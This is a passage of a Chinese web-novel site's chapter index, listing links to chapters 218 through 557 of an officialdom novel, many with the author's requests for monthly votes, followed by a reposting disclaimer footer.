title="第218章 时机到了（求月票，谢谢）">第218章 时机到了（求月票，谢谢）</a></li><li><a href="/35197/257" title="第219章 第一步（求月票）">第219章 第一步（求月票）</a></li><li><a href="/35197/258" title="第220章 第二步（第四更，求月票）">第220章 第二步（第四更，求月票）</a></li><li><a href="/35197/259" title="第221章 第三步，力压">第221章 第三步，力压</a></li><li><a href="/35197/260" title="第222章 为之大变（月票，谢谢。）">第222章 为之大变（月票，谢谢。）</a></li><li><a href="/35197/261" title="第223章 破局之一">第223章 破局之一</a></li><li><a href="/35197/262" title="第224章 再会齐昂洋">第224章 再会齐昂洋</a></li><li><a href="/35197/263" title="第225章 交友（求月票）">第225章 交友（求月票）</a></li><li><a href="/35197/264" title="第226章 突起">第226章 突起</a></li><li><a href="/35197/265" title="第227章 并肩作战">第227章 并肩作战</a></li><li><a href="/35197/266" title="第228章 枪响">第228章 枪响</a></li><li><a href="/35197/267" title="第229章 一片狼籍（求月票）">第229章 一片狼籍（求月票）</a></li><li><a href="/35197/268" title="第230章 初会黄汉（请投月票）">第230章 初会黄汉（请投月票）</a></li><li><a href="/35197/269" title="第231章 冰冷一夜（月票、推荐票，谢谢）">第231章 冰冷一夜（月票、推荐票，谢谢）</a></li><li><a href="/35197/270" title="第232章 三枪拍案惊奇">第232章 三枪拍案惊奇</a></li><li><a href="/35197/271" title="第233章 一波未平">第233章 一波未平</a></li><li><a href="/35197/272" title="第234章 一波又起">第234章 一波又起</a></li><li><a href="/35197/273" title="第235章 行家一伸手（月票可有？）">第235章 行家一伸手（月票可有？）</a></li><li><a href="/35197/274" title="第236章 妙计制敌">第236章 妙计制敌</a></li><li><a href="/35197/275" title="第237章 一不做二不休（请投月票，谢谢）">第237章 一不做二不休（请投月票，谢谢）</a></li><li><a href="/35197/276" title="第238章 指日可待（求推荐票）">第238章 指日可待（求推荐票）</a></li><li><a href="/35197/277" title="第239章 疑点重重（第四更，求月票）">第239章 疑点重重（第四更，求月票）</a></li><li><a href="/35197/278" title="第240章 酝酿中的破局（投月票，谢谢）">第240章 酝酿中的破局（投月票，谢谢）</a></li><li><a href="/35197/279" title="第241章 天大的秘密">第241章 天大的秘密</a></li><li><a href="/35197/280" title="第242章 各有心思（月票）">第242章 各有心思（月票）</a></li><li><a href="/35197/281" title="第243章 变局（急求月票）">第243章 变局（急求月票）</a></li><li><a href="/35197/282" title="第244章 意外收获（月票推荐票，全需要）">第244章 意外收获（月票推荐票，全需要）</a></li><li><a href="/35197/283" title="第245章 致命隐患">第245章 致命隐患</a></li><li><a href="/35197/284" title="第246章 黄汉的居心">第246章 黄汉的居心</a></li><li><a href="/35197/285" title="第247章 疑心大盛">第247章 疑心大盛</a></li><li><a href="/35197/286" title="第248章 时机稍纵即逝（求月票）">第248章 时机稍纵即逝（求月票）</a></li><li><a href="/35197/287" title="第249章 乘风破浪">第249章 乘风破浪</a></li><li><a href="/35197/288" title="第250章 闯关点将 www.gd560.com">第250章 闯关点将 www.gd560.com</a></li><li><a href="/35197/289" title="第251章 恰逢盛会">第251章 恰逢盛会</a></li><li><a href="/35197/290" title="第252章 局势进一步倾斜（请投月票，兄弟）">第252章 局势进一步倾斜（请投月票，兄弟）</a></li><li><a href="/35197/291" title="第253章 断腕">第253章 断腕</a></li><li><a href="/35197/292" title="第254章 局势向前大步推进">第254章 局势向前大步推进</a></li><li><a href="/35197/293" title="第255章 拉开序幕（求月票）">第255章 拉开序幕（求月票）</a></li><li><a href="/35197/294" title="第256章 最后的警告（很求月票、推荐票）">第256章 最后的警告（很求月票、推荐票）</a></li><li><a href="/35197/295" title="第257章 关键人物">第257章 关键人物</a></li><li><a href="/35197/296" title="第258章 跳板还是支点（求月票）">第258章 跳板还是支点（求月票）</a></li><li><a href="/35197/297" title="第259章 大幕拉开（求推荐票）">第259章 大幕拉开（求推荐票）</a></li><li><a href="/35197/298" title="第260章 平衡之局">第260章 平衡之局</a></li><li><a href="/35197/299" title="第261章 还手一招（求月票）">第261章 还手一招（求月票）</a></li><li><a href="/35197/300" title="第262章 奠定地位（月票、推荐票）">第262章 奠定地位（月票、推荐票）</a></li><li><a href="/35197/301" title="第263章 人生抉择">第263章 人生抉择</a></li><li><a href="/35197/302" title="第264章 良辰美景（请投月票，谢谢）">第264章 良辰美景（请投月票，谢谢）</a></li><li><a href="/35197/303" title="第265章 人生几何">第265章 人生几何</a></li><li><a href="/35197/304" title="第266章 露面（力求月票）">第266章 露面（力求月票）</a></li><li><a href="/35197/305" title="第267章 见面">第267章 见面</a></li><li><a href="/35197/306" title="第268章 欢聚">第268章 欢聚</a></li><li><a href="/35197/307" title="第269章 老容头的前尘往事（求月票）">第269章 老容头的前尘往事（求月票）</a></li><li><a href="/35197/308" title="第270章 烟花盛景（求月票、推荐票）">第270章 烟花盛景（求月票、推荐票）</a></li><li><a href="/35197/309" title="第271章 花开一瞬（月票！！）">第271章 花开一瞬（月票！！）</a></li><li><a href="/35197/310" title="第272章 惊人的过去">第272章 惊人的过去</a></li><li><a href="/35197/311" title="第273章 心结（求月票）">第273章 心结（求月票）</a></li><li><a href="/35197/312" title="说下更新。">说下更新。</a></li><li><a href="/35197/313" title="第274章 期待下一步">第274章 期待下一步</a></li><li><a href="/35197/314" title="第275章 夏家">第275章 夏家</a></li><li><a href="/35197/315" title="第276章 京城五大世家（求推荐票）">第276章 京城五大世家（求推荐票）</a></li><li><a href="/35197/316" title="第277章 省城之行（速求月票）">第277章 省城之行（速求月票）</a></li><li><a href="/35197/317" title="本周更新说明兼剧情预告。">本周更新说明兼剧情预告。</a></li><li><a href="/35197/318" title="第278章 初会齐全">第278章 初会齐全</a></li><li><a href="/35197/319" title="第279章 重任">第279章 重任</a></li><li><a href="/35197/320" title="第280章 过关">第280章 过关</a></li><li><a href="/35197/321" title="第281章 情怀">第281章 情怀</a></li><li><a href="/35197/322" title="第282章 人生际遇（月票、推荐票）">第282章 人生际遇（月票、推荐票）</a></li><li><a href="/35197/323" title="第283章 争执">第283章 争执</a></li><li><a href="/35197/324" title="第284章 找麻烦">第284章 找麻烦</a></li><li><a href="/35197/325" title="第285章 人生无处不相逢（求票）">第285章 人生无处不相逢（求票）</a></li><li><a href="/35197/326" title="第286章 初会">第286章 初会</a></li><li><a href="/35197/327" title="第287章 初识">第287章 初识</a></li><li><a href="/35197/328" title="第288章 重大收获">第288章 重大收获</a></li><li><a href="/35197/329" title="第290章 境界">第290章 境界</a></li><li><a href="/35197/330" title="双倍月票，殊死一战！">双倍月票，殊死一战！</a></li><li><a href="/35197/331" title="第291章 再回京城（月票，双倍月票！）">第291章 再回京城（月票，双倍月票！）</a></li><li><a href="/35197/332" title="第292章 今非昔比（第四更，月票！）">第292章 今非昔比（第四更，月票！）</a></li><li><a href="/35197/333" title="第293章 告别，路遇">第293章 告别，路遇</a></li><li><a href="/35197/334" title="第294章 结仇">第294章 结仇</a></li><li><a href="/35197/335" title="第295章 金家择婿标准（三连更，求月票！）">第295章 金家择婿标准（三连更，求月票！）</a></li><li><a href="/35197/336" title="第296章 初临（第四更，继续求票）">第296章 初临（第四更，继续求票）</a></li><li><a href="/35197/337" title="第297章 容家初现">第297章 容家初现</a></li><li><a href="/35197/338" title="第298章 智退">第298章 智退</a></li><li><a href="/35197/339" title="第299章 金家第一关">第299章 金家第一关</a></li><li><a href="/35197/340" title="第300章 拿得起放得下">第300章 拿得起放得下</a></li><li><a href="/35197/341" title="第301章 初会金全道">第301章 初会金全道</a></li><li><a href="/35197/342" title="第302章 金全道其人（求月票）">第302章 金全道其人（求月票）</a></li><li><a href="/35197/343" title="第303章 重重考验">第303章 重重考验</a></li><li><a href="/35197/344" title="第304章 最后决断（第六更，求月票！）">第304章 最后决断（第六更，求月票！）</a></li><li><a href="/35197/345" title="第305章 世家宁有种乎（第七更！）">第305章 世家宁有种乎（第七更！）</a></li><li><a href="/35197/346" title="第306章 男儿敢诺千金事">第306章 男儿敢诺千金事</a></li><li><a href="/35197/347" title="第307章 巨大隐患">第307章 巨大隐患</a></li><li><a href="/35197/348" title="第308章 高歌一曲重上路（求月票）">第308章 高歌一曲重上路（求月票）</a></li><li><a href="/35197/349" title="精彩的剧情预告。">精彩的剧情预告。</a></li><li><a href="/35197/350" title="第309章 盛名之下（再求保底月票！）">第309章 盛名之下（再求保底月票！）</a></li><li><a href="/35197/351" title="第310章 第一招">第310章 第一招</a></li><li><a href="/35197/352" title="第311章 事小影响大（恳求月票）">第311章 事小影响大（恳求月票）</a></li><li><a href="/35197/353" title="第312章 我辈岂是蓬蒿人（泪求保底月票）">第312章 我辈岂是蓬蒿人（泪求保底月票）</a></li><li><a href="/35197/354" title="双倍第三天，还要喊一喊！">双倍第三天，还要喊一喊！</a></li><li><a href="/35197/355" title="第313章 容半山的精心谋划">第313章 容半山的精心谋划</a></li><li><a href="/35197/356" title="第314章 春梦无痕（月票，请了）">第314章 春梦无痕（月票，请了）</a></li><li><a href="/35197/357" title="第315章 无关风月的红颜知己">第315章 无关风月的红颜知己</a></li><li><a href="/35197/358" title="第316章 三个耳光动黄梁（请投月票）">第316章 三个耳光动黄梁（请投月票）</a></li><li><a href="/35197/359" title="第317章 埋下长远">第317章 埋下长远</a></li><li><a href="/35197/360" title="第318章 郎心似铁花酒翔（求月票）">第318章 郎心似铁花酒翔（求月票）</a></li><li><a href="/35197/361" title="第319章 两可之间（求票，感谢）">第319章 两可之间（求票，感谢）</a></li><li><a href="/35197/362" title="第320章 崔家之局">第320章 崔家之局</a></li><li><a href="/35197/363" title="官运还能不能抢救一下？">官运还能不能抢救一下？</a></li><li><a href="/35197/364" title="第321章 喝酒交手（双倍月票！）">第321章 喝酒交手（双倍月票！）</a></li><li><a href="/35197/365" title="第322章 不知深浅（速求推荐票）">第322章 不知深浅（速求推荐票）</a></li><li><a href="/35197/366" title="第323章 布局还手">第323章 布局还手</a></li><li><a href="/35197/367" title="双倍月票，最后十几个小时！">双倍月票，最后十几个小时！</a></li><li><a href="/35197/368" title="第324章 别无选择（求月票）">第324章 别无选择（求月票）</a></li><li><a href="/35197/369" title="双倍马上过期！明天再投，直接五折！">双倍马上过期！明天再投，直接五折！</a></li><li><a href="/35197/370" title="第325章 全线作战（请投推荐票）">第325章 全线作战（请投推荐票）</a></li><li><a href="/35197/371" title="第326章 前进一步">第326章 前进一步</a></li><li><a href="/35197/372" title="第327章 放长线">第327章 放长线</a></li><li><a href="/35197/373" title="第328章 夜半惊变（月票，谢了）">第328章 夜半惊变（月票，谢了）</a></li><li><a href="/35197/374" title="第329章 呼延傲博的如意算盘">第329章 呼延傲博的如意算盘</a></li><li><a href="/35197/375" title="第330章 小盆景，大文章（月票可有？）">第330章 小盆景，大文章（月票可有？）</a></li><li><a href="/35197/376" title="第331章 各出手段">第331章 各出手段</a></li><li><a href="/35197/377" title="第332章 寸步不让（求月票，谢了）">第332章 寸步不让（求月票，谢了）</a></li><li><a href="/35197/378" title="第333章 戏里戏外">第333章 戏里戏外</a></li><li><a href="/35197/379" title="第334章 夏莱的证据（求月票）">第334章 夏莱的证据（求月票）</a></li><li><a href="/35197/380" title="第335章 横插一手">第335章 横插一手</a></li><li><a href="/35197/381" title="第336章 山高云深">第336章 山高云深</a></li><li><a href="/35197/382" title="第337章 风声大作">第337章 风声大作</a></li><li><a href="/35197/383" title="第338章 最后王牌（求月票）">第338章 最后王牌（求月票）</a></li><li><a href="/35197/384" title="第339章 战前之战（求推荐票）">第339章 战前之战（求推荐票）</a></li><li><a href="/35197/385" title="第340章 一夜惊变">第340章 一夜惊变</a></li><li><a href="/35197/386" title="第341章 下一步怎么办">第341章 下一步怎么办</a></li><li><a href="/35197/387" title="第342章 各自布局（求月票，谢了）">第342章 各自布局（求月票，谢了）</a></li><li><a href="/35197/388" title="第343章 动机（继续求票，请了）">第343章 动机（继续求票，请了）</a></li><li><a href="/35197/389" title="第344章 宣战">第344章 宣战</a></li><li><a href="/35197/390" title="第345章 时至今日">第345章 时至今日</a></li><li><a href="/35197/391" title="第346章 狼穴虎口（求推荐票）">第346章 狼穴虎口（求推荐票）</a></li><li><a href="/35197/392" title="第347章 黄汉是谁的人">第347章 黄汉是谁的人</a></li><li><a href="/35197/393" title="第348章 豁然开朗">第348章 豁然开朗</a></li><li><a href="/35197/394" title="第349章 总有意外突如其来（第三更，求票）">第349章 总有意外突如其来（第三更，求票）</a></li><li><a href="/35197/395" title="第350章 进一步复杂化的局势">第350章 进一步复杂化的局势</a></li><li><a href="/35197/396" title="第351章 人情冷暖">第351章 人情冷暖</a></li><li><a href="/35197/397" title="第352章 持续推动">第352章 持续推动</a></li><li><a href="/35197/398" title="第353章 两手运作">第353章 两手运作</a></li><li><a href="/35197/399" title="第354章 准备就绪">第354章 准备就绪</a></li><li><a href="/35197/400" title="第355章 背水一战">第355章 背水一战</a></li><li><a href="/35197/401" title="第356章 三年磨一剑（求票）">第356章 三年磨一剑（求票）</a></li><li><a href="/35197/402" title="第357章 序幕和转折（求月票）">第357章 序幕和转折（求月票）</a></li><li><a href="/35197/403" title="第358章 越来越热闹了">第358章 越来越热闹了</a></li><li><a href="/35197/404" title="第359章 有朋自远方来">第359章 有朋自远方来</a></li><li><a href="/35197/405" title="第360章 胜算几成">第360章 胜算几成</a></li><li><a href="/35197/406" title="第361章 大做文章">第361章 大做文章</a></li><li><a href="/35197/407" title="第362章 人生追求">第362章 人生追求</a></li><li><a href="/35197/408" title="第363章 机会来临">第363章 机会来临</a></li><li><a href="/35197/409" title="第364章 再生变故">第364章 再生变故</a></li><li><a href="/35197/410" title="第365章 野心">第365章 野心</a></li><li><a href="/35197/411" title="第366章 夜半敲门声">第366章 夜半敲门声</a></li><li><a href="/35197/412" title="第367章 直面">第367章 直面</a></li><li><a href="/35197/413" title="第368章 坦诚">第368章 坦诚</a></li><li><a href="/35197/414" title="第369章 对话（求月票）">第369章 对话（求月票）</a></li><li><a href="/35197/415" title="第370章 谁人自不量力">第370章 谁人自不量力</a></li><li><a href="/35197/416" title="第371章 不安定因素">第371章 不安定因素</a></li><li><a href="/35197/417" title="第372章 不是一个人在战斗">第372章 不是一个人在战斗</a></li><li><a href="/35197/418" title="第373章 奉陪到底">第373章 奉陪到底</a></li><li><a href="/35197/419" title="第374章 再胜一局">第374章 再胜一局</a></li><li><a href="/35197/420" title="第375章 借力借势（求票）">第375章 借力借势（求票）</a></li><li><a href="/35197/421" title="第376章 一路同行">第376章 一路同行</a></li><li><a href="/35197/422" title="第377章 峰回路转">第377章 峰回路转</a></li><li><a href="/35197/423" title="第378章 私交">第378章 私交</a></li><li><a href="/35197/424" title="就要过年了，兄弟们">就要过年了，兄弟们</a></li><li><a href="/35197/425" title="第379章 回报（第三更，继续求票）">第379章 回报（第三更，继续求票）</a></li><li><a href="/35197/426" title="第380章 变化（急求月票）">第380章 变化（急求月票）</a></li><li><a href="/35197/427" title="第381章 正科">第381章 正科</a></li><li><a href="/35197/428" title="请看！必看！！">请看！必看！！</a></li><li><a href="/35197/429" title="第382章 调整思路（继续求月票）">第382章 调整思路（继续求月票）</a></li><li><a href="/35197/430" title="第383章 开始灭火">第383章 开始灭火</a></li><li><a href="/35197/431" title="第384章 会议（求月票、推荐票）">第384章 会议（求月票、推荐票）</a></li><li><a href="/35197/432" title="第385章 巨手">第385章 巨手</a></li><li><a href="/35197/433" title="第386章 这事儿很微妙">第386章 这事儿很微妙</a></li><li><a href="/35197/434" title="第387章 何乐而不为">第387章 何乐而不为</a></li><li><a href="/35197/435" title="第388章 信号">第388章 信号</a></li><li><a href="/35197/436" title="第389章 传话">第389章 传话</a></li><li><a href="/35197/437" title="第390章 开什么玩笑">第390章 开什么玩笑</a></li><li><a href="/35197/438" title="第391章 事关重大">第391章 事关重大</a></li><li><a href="/35197/439" title="第392章 到位不越位">第392章 到位不越位</a></li><li><a href="/35197/440" title="第393章 理想和现实">第393章 理想和现实</a></li><li><a href="/35197/441" title="大拜年！">大拜年！</a></li><li><a href="/35197/442" title="第394章 滚开">第394章 滚开</a></li><li><a href="/35197/443" title="第395章 暴起">第395章 暴起</a></li><li><a href="/35197/444" title="第396章 另一个阶段的开始">第396章 另一个阶段的开始</a></li><li><a href="/35197/445" title="第397章 借力打力">第397章 借力打力</a></li><li><a href="/35197/446" title="第398章 直面王姓">第398章 直面王姓</a></li><li><a href="/35197/447" title="第399章 出乎意外（求月票）">第399章 出乎意外（求月票）</a></li><li><a href="/35197/448" title="第400章 重大变故">第400章 重大变故</a></li><li><a href="/35197/449" title="第401章 此生黑白见青史">第401章 此生黑白见青史</a></li><li><a href="/35197/450" title="第402章 息息相关">第402章 息息相关</a></li><li><a href="/35197/451" title="第403章 此后种种（求月票、推荐票）">第403章 此后种种（求月票、推荐票）</a></li><li><a href="/35197/452" title="第404章 这么办">第404章 这么办</a></li><li><a href="/35197/453" title="第405章 史无前例">第405章 史无前例</a></li><li><a href="/35197/454" title="第406章 殊途同归">第406章 殊途同归</a></li><li><a href="/35197/455" title="第407章 造势">第407章 造势</a></li><li><a href="/35197/456" title="第408章 成败之间（推荐票、月票）">第408章 成败之间（推荐票、月票）</a></li><li><a href="/35197/457" title="第409章 节点">第409章 节点</a></li><li><a href="/35197/458" title="第410章 声东击西">第410章 声东击西</a></li><li><a href="/35197/459" title="恭贺书友傲雪凌天阁订婚大喜！">恭贺书友傲雪凌天阁订婚大喜！</a></li><li><a href="/35197/460" title="第411章 露一手">第411章 露一手</a></li><li><a href="/35197/461" title="第412章 和面">第412章 和面</a></li><li><a href="/35197/462" title="第413章 上山只有一条路">第413章 上山只有一条路</a></li><li><a href="/35197/463" title="第414章 计中计">第414章 计中计</a></li><li><a href="/35197/464" title="第415章 连台好戏">第415章 连台好戏</a></li><li><a href="/35197/465" title="第416章 尽人事听天命">第416章 尽人事听天命</a></li><li><a href="/35197/466" title="第417章 红叶青山水急流">第417章 红叶青山水急流</a></li><li><a href="/35197/467" title="第418章 看一时风平浪静">第418章 看一时风平浪静</a></li><li><a href="/35197/468" title="第419章 慢一步海阔天空">第419章 慢一步海阔天空</a></li><li><a href="/35197/469" title="第420章 机会，只有一次">第420章 机会，只有一次</a></li><li><a href="/35197/470" title="第421章 从一而终（元宵节快乐！）">第421章 从一而终（元宵节快乐！）</a></li><li><a href="/35197/471" title="第422章 还是出事了（求推荐票）">第422章 还是出事了（求推荐票）</a></li><li><a href="/35197/472" title="第423章 缠斗">第423章 缠斗</a></li><li><a href="/35197/473" title="第424章 三大帮">第424章 三大帮</a></li><li><a href="/35197/474" title="第425章 打了再说">第425章 打了再说</a></li><li><a href="/35197/475" title="第426章 无比狂妄">第426章 无比狂妄</a></li><li><a href="/35197/476" title="第427章 祸起">第427章 祸起</a></li><li><a href="/35197/477" title="第428章 下水">第428章 下水</a></li><li><a href="/35197/478" title="第429章 后患无穷">第429章 后患无穷</a></li><li><a href="/35197/479" title="第430章 事情复杂化了">第430章 事情复杂化了</a></li><li><a href="/35197/480" title="第431章 托付">第431章 托付</a></li><li><a href="/35197/481" title="第432章 着手善后">第432章 着手善后</a></li><li><a href="/35197/482" title="第433章 意想不到的转折">第433章 意想不到的转折</a></li><li><a href="/35197/483" title="第434章 差不多了">第434章 差不多了</a></li><li><a href="/35197/484" title="第435章 做好心理准备">第435章 做好心理准备</a></li><li><a href="/35197/485" title="第436章 现在需要你">第436章 现在需要你</a></li><li><a href="/35197/486" title="第437章 风险（求票）">第437章 风险（求票）</a></li><li><a href="/35197/487" title="第438章 事情真的闹大了">第438章 事情真的闹大了</a></li><li><a href="/35197/488" title="第439章 已然大变">第439章 已然大变</a></li><li><a href="/35197/489" title="第440章 风起">第440章 风起</a></li><li><a href="/35197/490" title="第441章 一系列的转折">第441章 一系列的转折</a></li><li><a href="/35197/491" title="第442章 就要上演了">第442章 就要上演了</a></li><li><a href="/35197/492" title="第443章 酝酿最后的动荡和冲击波">第443章 酝酿最后的动荡和冲击波</a></li><li><a href="/35197/493" title="第444章 节点如期到来">第444章 节点如期到来</a></li><li><a href="/35197/494" title="第445章 形势……失控了">第445章 形势……失控了</a></li><li><a href="/35197/495" title="第446章 人在江湖，身不由己">第446章 人在江湖，身不由己</a></li><li><a href="/35197/496" title="第447章 还差几分火候">第447章 还差几分火候</a></li><li><a href="/35197/497" title="第448章 两条路">第448章 两条路</a></li><li><a href="/35197/498" title="第449章 最后的大戏（求各种票，兄弟们）">第449章 最后的大戏（求各种票，兄弟们）</a></li><li><a href="/35197/499" title="第450章 将欲取之（强烈求票）">第450章 将欲取之（强烈求票）</a></li><li><a href="/35197/500" title="第451章 结怨（月票啊月票！）">第451章 结怨（月票啊月票！）</a></li><li><a href="/35197/501" title="第452章 江山（求月票）">第452章 江山（求月票）</a></li><li><a href="/35197/502" title="第453章 另一个起点">第453章 另一个起点</a></li><li><a href="/35197/503" title="第454章 决定（求所有票）">第454章 决定（求所有票）</a></li><li><a href="/35197/504" title="第455章 代价">第455章 代价</a></li><li><a href="/35197/505" title="第456章 后续第一步">第456章 后续第一步</a></li><li><a href="/35197/506" title="第457章 棋局">第457章 棋局</a></li><li><a href="/35197/507" title="第458章 后续第二步">第458章 后续第二步</a></li><li><a href="/35197/508" title="第459章 各有想法">第459章 各有想法</a></li><li><a href="/35197/509" title="第460章 黄汉的算盘">第460章 黄汉的算盘</a></li><li><a href="/35197/510" title="第461章 呼延傲博的身家性命">第461章 呼延傲博的身家性命</a></li><li><a href="/35197/511" title="第462章 命门">第462章 命门</a></li><li><a href="/35197/512" title="第463章 策略奏效">第463章 策略奏效</a></li><li><a href="/35197/513" title="第464章 不可逆转的巨变">第464章 不可逆转的巨变</a></li><li><a href="/35197/514" title="第465章 黄粱一梦">第465章 黄粱一梦</a></li><li><a href="/35197/515" title="第466章 徐徐图之">第466章 徐徐图之</a></li><li><a href="/35197/516" title="第467章 关允的目标">第467章 关允的目标</a></li><li><a href="/35197/517" title="第468章 人生境界">第468章 人生境界</a></li><li><a href="/35197/518" title="第469章 该有眉目了">第469章 该有眉目了</a></li><li><a href="/35197/519" title="第470章 最后阶段">第470章 最后阶段</a></li><li><a href="/35197/520" title="第471章 回归">第471章 回归</a></li><li><a href="/35197/521" title="第472章 必须引起警惕的消息">第472章 必须引起警惕的消息</a></li><li><a href="/35197/522" title="第473章 往事如烟">第473章 往事如烟</a></li><li><a href="/35197/523" title="第474章 直心">第474章 直心</a></li><li><a href="/35197/524" title="第475章 山高水长">第475章 山高水长</a></li><li><a href="/35197/525" title="第476章 突发意外">第476章 突发意外</a></li><li><a href="/35197/526" title="第477章 对话">第477章 对话</a></li><li><a href="/35197/527" title="第478章 京城大学">第478章 京城大学</a></li><li><a href="/35197/528" title="第479章 智取（求票）">第479章 智取（求票）</a></li><li><a href="/35197/529" title="第480章 共鸣">第480章 共鸣</a></li><li><a href="/35197/530" title="第481章 命题">第481章 命题</a></li><li><a href="/35197/531" title="第482章 幸会">第482章 幸会</a></li><li><a href="/35197/532" title="第483章 辩论">第483章 辩论</a></li><li><a href="/35197/533" title="第484章 相见">第484章 相见</a></li><li><a href="/35197/534" title="第485章 深谈">第485章 深谈</a></li><li><a href="/35197/535" title="第486章 飞跃">第486章 飞跃</a></li><li><a href="/35197/536" title="第487章 海阔天空（求月票）">第487章 海阔天空（求月票）</a></li><li><a href="/35197/537" title="第488章 另一种选择（求保底月票）">第488章 另一种选择（求保底月票）</a></li><li><a href="/35197/538" title="第489章 陡然一变">第489章 陡然一变</a></li><li><a href="/35197/539" title="第490章 新开端">第490章 新开端</a></li><li><a href="/35197/540" title="第491章 闯关">第491章 闯关</a></li><li><a href="/35197/541" title="第492章 遭遇战">第492章 遭遇战</a></li><li><a href="/35197/542" title="第493章 关键人物">第493章 关键人物</a></li><li><a href="/35197/543" title="第494章 当仁不让">第494章 当仁不让</a></li><li><a href="/35197/544" title="第495章 利益攸关">第495章 利益攸关</a></li><li><a href="/35197/545" title="第496章 庄家">第496章 庄家</a></li><li><a href="/35197/546" title="第497章 如期而至">第497章 如期而至</a></li><li><a href="/35197/547" title="第498章 毫不退让">第498章 毫不退让</a></li><li><a href="/35197/548" title="第499章 好一场争斗">第499章 好一场争斗</a></li><li><a href="/35197/549" title="第500章 这事儿……没完">第500章 这事儿……没完</a></li><li><a href="/35197/550" title="第501章 心照不宣">第501章 心照不宣</a></li><li><a href="/35197/551" title="第502章 联合阵线初步形成">第502章 联合阵线初步形成</a></li><li><a href="/35197/552" title="第503章 有因必有果">第503章 有因必有果</a></li><li><a href="/35197/553" title="第504章 一步迈出">第504章 一步迈出</a></li><li><a href="/35197/554" title="第505章 牵一发而动全身">第505章 牵一发而动全身</a></li><li><a href="/35197/555" title="第506章 往事种种">第506章 往事种种</a></li><li><a href="/35197/556" title="第507章 至关重要的转折点">第507章 至关重要的转折点</a></li><li><a href="/35197/557" title="第508章 代家的政治智慧">第508章 代家的政治智慧</a></li><li><a href="/35197/558" title="第509章 约束">第509章 约束</a></li><li><a href="/35197/559" title="第510章 贪心之错">第510章 贪心之错</a></li><li><a href="/35197/560" title="第511章 正面交锋">第511章 正面交锋</a></li><li><a href="/35197/561" title="第512章 事实">第512章 事实</a></li><li><a href="/35197/562" title="第513章 事情不妙">第513章 事情不妙</a></li><li><a href="/35197/563" title="第515章 大事件">第515章 大事件</a></li><li><a href="/35197/564" title="第516章 威名">第516章 威名</a></li><li><a href="/35197/565" title="第517章 搁置">第517章 搁置</a></li><li><a href="/35197/566" title="第518章 代家的劫数">第518章 代家的劫数</a></li><li><a href="/35197/567" title="第520章 请君入瓮">第520章 请君入瓮</a></li><li><a href="/35197/568" title="第521章 何大师">第521章 何大师</a></li><li><a href="/35197/569" title="第522章 有一套">第522章 有一套</a></li><li><a href="/35197/570" title="第523章 疯狂之路">第523章 疯狂之路</a></li><li><a href="/35197/571" title="第524章 空手道">第524章 空手道</a></li><li><a href="/35197/572" title="第525章 万事俱备">第525章 万事俱备</a></li><li><a href="/35197/573" title="第526章 东章风">第526章 东章风</a></li><li><a href="/35197/574" title="第527章 更美好的蓝">第527章 更美好的蓝</a></li><li><a href="/35197/575" title="第528章 秋雨夜">第528章 秋雨夜</a></li><li><a href="/35197/576" title="第529章 节点">第529章 节点</a></li><li><a href="/35197/577" title="第530章 平衡被打破">第530章 平衡被打破</a></li><li><a href="/35197/578" title="第531章 转折">第531章 转折</a></li><li><a href="/35197/579" title="第532章 向前看">第532章 向前看</a></li><li><a href="/35197/580" title="第533章 前景">第533章 前景</a></li><li><a href="/35197/581" title="第5章34章 节外生枝">第5章34章 节外生枝</a></li><li><a href="/35197/582" title="第535章 借刀杀人">第535章 借刀杀人</a></li><li><a href="/35197/583" title="第536章 自寻死路">第536章 自寻死路</a></li><li><a href="/35197/584" title="第537章 初见">第537章 初见</a></li><li><a href="/35197/585" title="第538章 新征程">第538章 新征程</a></li><li><a href="/35197/586" title="第539章 此去直全无艰险">第539章 此去直全无艰险</a></li><li><a href="/35197/587" title="第540章 初会">第540章 初会</a></li><li><a href="/35197/588" title="第541章 时机不成熟">第541章 时机不成熟</a></li><li><a href="/35197/589" title="第542章 变化">第542章 变化</a></li><li><a href="/35197/590" title="第543章 形势">第543章 形势</a></li><li><a href="/35197/591" title="第544章 风云激荡（求月票）">第544章 风云激荡（求月票）</a></li><li><a href="/35197/592" title="第545章 或许的转折">第545章 或许的转折</a></li><li><a href="/35197/593" title="第546章 难题">第546章 难题</a></li><li><a href="/35197/594" title="第547章 风景这边独好">第547章 风景这边独好</a></li><li><a href="/35197/595" title="第548章 电话">第548章 电话</a></li><li><a href="/35197/596" title="第549章 指路明灯">第549章 指路明灯</a></li><li><a href="/35197/597" title="第550章 知己之交">第550章 知己之交</a></li><li><a href="/35197/598" title="第551章 突变">第551章 突变</a></li><li><a href="/35197/599" title="第552章 节外生枝">第552章 节外生枝</a></li><li><a href="/35197/600" title="第553章 问题多多">第553章 问题多多</a></li><li><a href="/35197/601" title="第554章 担当">第554章 担当</a></li><li><a href="/35197/602" title="第555章 事情始末">第555章 事情始末</a></li><li><a href="/35197/603" title="祝官运盟主百砂出品订婚快乐。">祝官运盟主百砂出品订婚快乐。</a></li><li><a href="/35197/604" title="必要的说明。">必要的说明。</a></li><li><a href="/35197/605" title="请进。">请进。</a></li><li><a href="/35197/606" title="第556章 僵局">第556章 僵局</a></li><li><a href="/35197/607" title="第557章 最终的结局（大结局）">第557章 最终的结局（大结局）</a></li>
  </ul>
</div>
</main>
  
  <footer class="container">
    <div class="footer_yd">
      <a href="/">首页</a>
      <span class="message">纠错建议</span>
      <a href="/history" rel="nofollow">阅读记录</a>
    </div>
    <div class="footer_pc">
      <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏</p>
      <p>如发现本站有侵犯权利人版权内容的，请向本站投诉，一经核实，本站将立即删除相关作品</p>
      <div>
        <span class="message">联系我们</span>
        <span>TG: <a href="https://t.me/mousse1001" target="_blank" rel="nofollow">@mousse1001</a></span>
      </div>
    </div>
    <div id="totop" class="totop">
      <div>↑</div>
    </div>
    <div id="footer"></div>
  </footer>
  <script async src="/js/main.min.js?version=1.0.0"></script>
  <!-- ad -->
  <script src="https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-21"></script>
